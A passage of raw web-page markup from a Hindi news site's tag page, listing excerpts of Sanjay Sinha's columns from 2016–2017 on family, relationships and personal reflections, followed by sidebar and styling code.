shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_75_4f1","tdc_css_class":"tdi_75_4f1","tdc_css_class_style":"tdi_75_4f1_rand_style"}';block_tdi_75_4f1.td_column_number="2";block_tdi_75_4f1.block_type="tdb_loop";block_tdi_75_4f1.post_count="10";block_tdi_75_4f1.found_posts="371";block_tdi_75_4f1.header_color="";block_tdi_75_4f1.ajax_pagination_infinite_stop="";block_tdi_75_4f1.max_num_pages="38";tdBlocksArray.push(block_tdi_75_4f1)</script><div  id=tdi_75_4f1 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/sabrang/" class="td-post-category">सबरंग</a><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/houses-relationships/" rel="bookmark" class="td-image-wrap " title="मकान ले लो, मकान" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2017/05/aee6b7eabcfbb7f95c4f7ee66e00ef27.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/houses-relationships/" rel="bookmark" title="मकान ले लो, मकान">मकान ले लो, मकान</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-01T13:37:04+05:30" >May 1, 2017</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/sabrang/houses-relationships/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8884" data-src="http://deshmanthan.in/wp-content/uploads/2017/05/aee6b7eabcfbb7f95c4f7ee66e00ef27.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2017/05/aee6b7eabcfbb7f95c4f7ee66e00ef27.jpg 600w, https://deshmanthan.in/wp-content/uploads/2017/05/aee6b7eabcfbb7f95c4f7ee66e00ef27-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2017/05/aee6b7eabcfbb7f95c4f7ee66e00ef27-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><p style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" alt="" style="color: #135cae; font-family: Helvetica, Arial, sans-serif; font-size: 13px; font-weight: bold;" width="100" height="125" /><span style="color: #135cae; font-family: Helvetica, Arial, sans-serif; font-size: 13px; font-weight: bold;">संजय सिन्हा, संपादक, आजतक : </span></p><p style="text-align: justify;">मेरे मित्र को एक मकान चाहिए। वैसे दिल्ली में उनके पिता जी ने एक मकान बनवाया है और अब तक वो उसमें उनके साथ ही रह रहे थे। लेकिन कुछ साल पहले उनकी शादी हो गयी और उन्हें तब से लग रहा है कि उन्हें अब अलग रहना चाहिए। मैंने अपने मित्र से पूछा भी कि पिताजी के साथ रहने में क्या मुश्किल है?</p></div><div class="td-read-more">
<a href="https://deshmanthan.in/sabrang/houses-relationships/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/sabrang/" class="td-post-category">सबरंग</a><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/relationships-investment/" rel="bookmark" class="td-image-wrap " title="रिश्तों में निवेश कीजिए" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2017/04/847d4f8f78df52b30767967b49258369.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/relationships-investment/" rel="bookmark" title="रिश्तों में निवेश कीजिए">रिश्तों में निवेश कीजिए</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-11T12:57:12+05:30" >April 11, 2017</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/sabrang/relationships-investment/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8851" data-src="http://deshmanthan.in/wp-content/uploads/2017/04/847d4f8f78df52b30767967b49258369.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2017/04/847d4f8f78df52b30767967b49258369.jpg 600w, https://deshmanthan.in/wp-content/uploads/2017/04/847d4f8f78df52b30767967b49258369-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2017/04/847d4f8f78df52b30767967b49258369-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><h3 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" width="100" height="125" />संजय सिन्हा, संपादक, आजतक : </h3><p style="text-align: justify;">चार साल पहले भी मेरा नाम संजय सिन्हा था। लेकिन तब मैं संजय सिन्हा की जिंदगी जीता था। </p></div><div class="td-read-more">
<a href="https://deshmanthan.in/sabrang/relationships-investment/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/sabrang/" class="td-post-category">सबरंग</a><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/relationships-aunt/" rel="bookmark" class="td-image-wrap " title="रिश्तों के बारे में आत्ममंथन करें" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2017/04/451ad783554f7f3691069742672d8c22.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/relationships-aunt/" rel="bookmark" title="रिश्तों के बारे में आत्ममंथन करें">रिश्तों के बारे में आत्ममंथन करें</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T13:14:09+05:30" >April 10, 2017</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/sabrang/relationships-aunt/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8849" data-src="http://deshmanthan.in/wp-content/uploads/2017/04/451ad783554f7f3691069742672d8c22.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2017/04/451ad783554f7f3691069742672d8c22.jpg 600w, https://deshmanthan.in/wp-content/uploads/2017/04/451ad783554f7f3691069742672d8c22-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2017/04/451ad783554f7f3691069742672d8c22-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><h3 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" width="100" height="125" />संजय सिन्हा, संपादक, आजतक : </h3><p style="text-align: justify;">मुझे अपने परिचित से पूछना ही नहीं चाहिए था कि तुम्हारी मौसी कहाँ चली गईं? मैंने पूछ कर बहुत बड़ी गलती की और उस गलती का खामियाजा ये है कि आज कुछ लिखने का मन ही नहीं कर रहा है। रात भर सोने का उपक्रम करता रहा, करवटें बदलता रहा। फिर लगा कि आपसे इस बात को साझा कर लूं, शायद मेरा दुख थोड़ा कम हो जाए। </p></div><div class="td-read-more">
<a href="https://deshmanthan.in/sabrang/relationships-aunt/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/sabrang/" class="td-post-category">सबरंग</a><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/chance-time-napoleon/" rel="bookmark" class="td-image-wrap " title="अगर&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2017/03/8cdef8e7ce5df32e0c9c49cf2b00623b.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/chance-time-napoleon/" rel="bookmark" title="अगर&#8230;">अगर&#8230;</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-30T00:11:17+05:30" >March 29, 2017</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/sabrang/chance-time-napoleon/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8825" data-src="http://deshmanthan.in/wp-content/uploads/2017/03/8cdef8e7ce5df32e0c9c49cf2b00623b.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2017/03/8cdef8e7ce5df32e0c9c49cf2b00623b.jpg 600w, https://deshmanthan.in/wp-content/uploads/2017/03/8cdef8e7ce5df32e0c9c49cf2b00623b-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2017/03/8cdef8e7ce5df32e0c9c49cf2b00623b-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><h3 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" width="100" height="125" />संजय सिन्हा, संपादक, आजतक : </h3><p style="text-align: justify;">मेरी कहानियाँ आप अपने बच्चों को भी सुनाते हैं न?</p></div><div class="td-read-more">
<a href="https://deshmanthan.in/sabrang/chance-time-napoleon/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/sabrang/" class="td-post-category">सबरंग</a><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/thug-doctor-mechanic/" rel="bookmark" class="td-image-wrap " title="हमारी खुशी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2017/03/e45ccd1c0bf45be3d998a64c82246c0e.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/thug-doctor-mechanic/" rel="bookmark" title="हमारी खुशी">हमारी खुशी</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-27T12:00:31+05:30" >March 27, 2017</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/sabrang/thug-doctor-mechanic/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8817" data-src="http://deshmanthan.in/wp-content/uploads/2017/03/e45ccd1c0bf45be3d998a64c82246c0e.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2017/03/e45ccd1c0bf45be3d998a64c82246c0e.jpg 600w, https://deshmanthan.in/wp-content/uploads/2017/03/e45ccd1c0bf45be3d998a64c82246c0e-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2017/03/e45ccd1c0bf45be3d998a64c82246c0e-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><p style="text-align: justify;"><span style="font-size: 12.16px; color: #135cae; font-family: Helvetica, Arial, sans-serif; font-weight: bold;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" width="100" height="125" />संजय सिन्हा, संपादक, आजतक : </span></p><p style="text-align: justify;">गाँव का एक आदमी मुंबई गया था और वहाँ वो ऊंची-ऊंची इमारतों को देख कर हैरान था। </p></div><div class="td-read-more">
<a href="https://deshmanthan.in/sabrang/thug-doctor-mechanic/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/sabrang/" class="td-post-category">सबरंग</a><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/mother-lucky-brave/" rel="bookmark" class="td-image-wrap " title="माँ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2017/03/71a42ae7863301ba46b5e226eaecf171.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/mother-lucky-brave/" rel="bookmark" title="माँ">माँ</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-25T11:28:45+05:30" >March 25, 2017</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/sabrang/mother-lucky-brave/#respond">0</a></span>                        </span></div><div class="td-excerpt">संजय सिन्हा, संपादक, आजतक :  आज मेरी कहानी सुनने से पहले आप अपनी आँखें पोंछ लीजिए। मन को मजबूत कर लीजिए। और इसी वक्त...</div><div class="td-read-more">
<a href="https://deshmanthan.in/sabrang/mother-lucky-brave/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/news-views/" class="td-post-category">समाचार विचार</a><div class="td-module-thumb"><a href="https://deshmanthan.in/news-views/whiteness-credit-card/" rel="bookmark" class="td-image-wrap " title="कमाई में सफेदी की दरकार" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2016/11/574e45b254436a26dd61f70fc5a1cad2.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/news-views/whiteness-credit-card/" rel="bookmark" title="कमाई में सफेदी की दरकार">कमाई में सफेदी की दरकार</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-01T01:45:23+05:30" >November 30, 2016</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/news-views/whiteness-credit-card/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8725" data-src="http://deshmanthan.in/wp-content/uploads/2016/11/574e45b254436a26dd61f70fc5a1cad2.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2016/11/574e45b254436a26dd61f70fc5a1cad2.jpg 600w, https://deshmanthan.in/wp-content/uploads/2016/11/574e45b254436a26dd61f70fc5a1cad2-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2016/11/574e45b254436a26dd61f70fc5a1cad2-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><h3 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" width="100" height="125" />संजय सिन्हा, संपादक, आजतक : </h3><p style="text-align: justify;">बहुत तेज बर्फबारी और कड़ाके की ठंड के बीच मैं अमेरिका के बफैलो एयरपोर्ट पर खड़ा था। मुझे वहाँ से फ्लोरिडा जाना था। आमतौर पर हम कहीं भी आते-जाते हैं तो पहले से विमान का टिकट खरीद चुके होते हैं, होटल और टैक्सी वगैरह की बुकिंग करा चुके होते हैं।</p></div><div class="td-read-more">
<a href="https://deshmanthan.in/news-views/whiteness-credit-card/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/sabrang/" class="td-post-category">सबरंग</a><div class="td-module-thumb"><a href="https://deshmanthan.in/sabrang/incidentally-story-life/" rel="bookmark" class="td-image-wrap " title="कहानी इत्तेफाक की" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2016/09/df4d512006283f3b899f30941e63cf58.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/sabrang/incidentally-story-life/" rel="bookmark" title="कहानी इत्तेफाक की">कहानी इत्तेफाक की</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-27T12:11:13+05:30" >September 27, 2016</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/sabrang/incidentally-story-life/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8711" data-src="http://deshmanthan.in/wp-content/uploads/2016/09/df4d512006283f3b899f30941e63cf58.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2016/09/df4d512006283f3b899f30941e63cf58.jpg 600w, https://deshmanthan.in/wp-content/uploads/2016/09/df4d512006283f3b899f30941e63cf58-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2016/09/df4d512006283f3b899f30941e63cf58-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><h3 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" width="100" height="125" />संजय सिन्हा, संपादक, आजतक :</h3><p style="text-align: justify;"><span style="font-size: 12.16px; line-height: 1.3em;">सुनिए, आज एक कहानी इत्तेफाक की सुनिए। आज एक लड़का और एक लड़की की कहानी सुनिए। </span></p></div><div class="td-read-more">
<a href="https://deshmanthan.in/sabrang/incidentally-story-life/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/news-views/" class="td-post-category">समाचार विचार</a><div class="td-module-thumb"><a href="https://deshmanthan.in/news-views/india-attack-inner-security/" rel="bookmark" class="td-image-wrap " title="दुश्मन को मारने से पहले अपनी चारदीवारी को मजबूत करो" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2016/09/509990894612754a72fa5171d588a179.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/news-views/india-attack-inner-security/" rel="bookmark" title="दुश्मन को मारने से पहले अपनी चारदीवारी को मजबूत करो">दुश्मन को मारने से पहले अपनी चारदीवारी को मजबूत करो</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-26T00:59:15+05:30" >September 25, 2016</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/news-views/india-attack-inner-security/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8707" data-src="http://deshmanthan.in/wp-content/uploads/2016/09/509990894612754a72fa5171d588a179.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2016/09/509990894612754a72fa5171d588a179.jpg 600w, https://deshmanthan.in/wp-content/uploads/2016/09/509990894612754a72fa5171d588a179-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2016/09/509990894612754a72fa5171d588a179-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><h3 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" width="102" height="129" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" />संजय सिन्हा, संपादक, आजतक :</h3><p style="text-align: justify;"><span style="font-size: 12.16px; line-height: 1.3em;">हो सकता है आप में से कुछ लोग 11 सितंबर 2001 को न्यूयार्क में हुए आतंकवादी हमले के चश्मदीद रहे हों। हो सकता है बहुत से लोग न रहे हों। लेकिन मैं रहा हूँ। मैंने 11 सितंबर 2001 में अमेरिका पर हुए आतंकवादी हमले को बहुत करीब देखा और जिया है। मैं चश्मदीद हूँ उस हमले का और हमले में मरे दस हजार लोगों के शव का।</span></p></div><div class="td-read-more">
<a href="https://deshmanthan.in/news-views/india-attack-inner-security/">और अधिक पढ़ें</a></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://deshmanthan.in/category/news-views/" class="td-post-category">समाचार विचार</a><div class="td-module-thumb"><a href="https://deshmanthan.in/news-views/bodies-of-children-war/" rel="bookmark" class="td-image-wrap " title="पुत्रों के शव को कंधों पर उठाने का अफसोस करना है, तो युद्ध से पहले सोचें" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2016/09/0176750c773a9dd29a31c85a92d3e83f.jpg" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/news-views/bodies-of-children-war/" rel="bookmark" title="पुत्रों के शव को कंधों पर उठाने का अफसोस करना है, तो युद्ध से पहले सोचें">पुत्रों के शव को कंधों पर उठाने का अफसोस करना है, तो युद्ध से पहले सोचें</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/kamlendra/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-24T07:21:38+05:30" >September 24, 2016</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/news-views/bodies-of-children-war/#respond">0</a></span>                        </span></div><div class="td-excerpt"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" size-full wp-image-8701" data-src="http://deshmanthan.in/wp-content/uploads/2016/09/0176750c773a9dd29a31c85a92d3e83f.jpg" alt="" width="600" height="400" data-srcset="https://deshmanthan.in/wp-content/uploads/2016/09/0176750c773a9dd29a31c85a92d3e83f.jpg 600w, https://deshmanthan.in/wp-content/uploads/2016/09/0176750c773a9dd29a31c85a92d3e83f-350x233.jpg 350w, https://deshmanthan.in/wp-content/uploads/2016/09/0176750c773a9dd29a31c85a92d3e83f-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><h3 style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" alignleft size-full wp-image-5480" data-src="http://deshmanthan.in/wp-content/uploads/2014/03/sanjay-sinha-journalist.jpg" border="0" style="border: 0; float: left; margin-left: 4px; margin-right: 4px;" width="100" height="125" />संजय सिन्हा, संपादक, आजतक :</h3><p style="text-align: justify;"><span style="font-size: 12.16px; line-height: 1.3em;">“सुनो कृष्ण, क्या तुम जानते हो कि इस संसार में सबसे बड़ा बोझ क्या है?”</span></p><p style="text-align: justify;">“आप ही कहें, धर्मराज।”</p></div><div class="td-read-more">
<a href="https://deshmanthan.in/news-views/bodies-of-children-war/">और अधिक पढ़ें</a></div></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://deshmanthan.in/tag/sanjay-sinha/page/2/" class="page" title="2">2</a><a href="https://deshmanthan.in/tag/sanjay-sinha/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://deshmanthan.in/tag/sanjay-sinha/page/38/" class="last" title="38">38</a><a href="https://deshmanthan.in/tag/sanjay-sinha/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">पेज 38 का 1</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_77_555  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_77_555{
                    vertical-align: baseline;
                }.tdi_77_555 .wpb_wrapper,
				.tdi_77_555 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_555 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_555 .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_78_577 td_block_template_1"><style>/* inline tdc_css att */

.tdi_78_577{
margin-bottom:48px !important;
}</style><style>/* custom css */
.tdi_78_577.td-a-rec{
					text-align: center;
				}.tdi_78_577 .td-element-style{
					z-index: -1;
				}</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="300" height="391" decoding="async" data-src="/wp-content/uploads/2020/12/sawal-banner.gif"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_79_6c6 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79_6c6" ><style>/* custom css */
.tdi_79_6c6 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_6c6 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_6c6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_6c6 .td-image-container,
				.ie11 .tdi_79_6c6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79_6c6 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79_6c6 .td-module-meta-info,
				.ie11 .tdi_79_6c6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_6c6 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79_6c6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79_6c6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79_6c6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79_6c6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79_6c6 .td-post-vid-time{
					display: block;
				}.tdi_79_6c6 .td-post-category{
					display: none;
				}.tdi_79_6c6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_6c6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79_6c6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79_6c6 .td-read-more{
					display: none;
				}.tdi_79_6c6 .td-post-author-name{
					display: none;
				}.tdi_79_6c6 .entry-review-stars{
					display: inline-block;
				}.tdi_79_6c6 .td-icon-star,
                .tdi_79_6c6 .td-icon-star-empty,
                .tdi_79_6c6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_6c6 .td-module-comments{
					display: none;
				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
